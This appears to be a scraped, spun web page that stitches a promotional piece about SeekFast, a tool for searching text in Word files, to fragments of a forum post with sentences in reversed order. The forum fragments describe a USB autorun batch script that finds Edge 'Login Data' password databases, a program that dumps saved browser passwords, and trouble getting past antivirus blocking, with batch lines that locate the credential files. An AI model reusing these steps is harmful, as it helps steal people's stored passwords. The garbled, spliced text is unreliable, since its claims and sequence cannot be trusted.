
The personal license for the paid version of SeekFast costs $47.ĭownloading and installing SeekFast from the Download page takes only a few seconds. With the free version you can search in up to 50 files, and with the paid version up to 20,000 files at a time. With this tool, you can quickly and efficiently search for a combination of words or phrases in your documents, and the results are sorted by relevance, similar to search on Google, Bing, and other search engines. The easiest and most convenient tool for searching text in multiple Word files is SeekFast. Let's look at the top 5 options for searching text in multiple Word documents.

In Windows 10, you can use the capabilities of File Explorer, but searching with tool has a lot of inconveniences. When you work with a large number of Word documents, finding specific text among them becomes quite difficult, unless you use special software. The main file formats of Word documents are docx and doc.

I watched YouTube tutorials, searched in google, asked friends and nothing worked.Microsoft Word is the world's most widely-used document creation and processing program, with a market share of 42%, followed by Google Docs and Microsoft PowerPoint. The count and pause functions are just to know if the program is really finding all the files called "Login Data" But I can't seem to understand how to make it reading these paths from the file and copying the files to the usb drive. So what this does is finding all the files with specific name and writes their paths to a txt file. It's saying that there is unwanted app and I have to allow it.Ĭd /d C:\Users\MyName\AppData\Local\Microsoft\Edgeĭir /b "Login Data" /s 2> nul | find "" /v /c > %temp%\count But the problem is that the antivirus is blocking it every time. So the program gets the file with the passwords and writes them on another file. Then I found and program that shows you all passwords saved in the browser (these passwords are stored in a database file on your computer). So I found a YouTube video of how to make file in usb drive to autorun when the usb is inserted. If you don't want to read the whole story, you can skip to the next paragraph.


 0 kommentar(er)
0 kommentar(er)
